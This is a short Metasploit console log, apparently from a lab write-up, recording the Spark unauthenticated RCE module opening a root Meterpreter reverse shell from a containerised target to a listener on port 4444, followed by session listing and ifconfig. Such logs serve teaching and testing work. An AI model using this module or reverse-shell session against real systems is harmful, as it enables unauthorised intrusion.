 [*] Meterpreter session 1 opened (10.0.0.132:4444 -> 10.0.0.200:57042) at 2022-05-09 17:24:5
6 +0800
[*] Server stopped.
sessions
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         meterpreter java/linux  root @ cf04f9e80c91  10.0.0.132:4444 -> 10.0.0.200:57042
(fe80::42:acff:fe1b:3)
msf6 exploit(linux/http/spark_unauth_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ifconfig
Interface  1
============
Name         : eth0 - eth0
Hardware MAC : 02:42:ac:1b:00:03
MTU          : 1500
IPv4 Address : 172.27.0.3
IPv4 Netmask : 255.255.0.0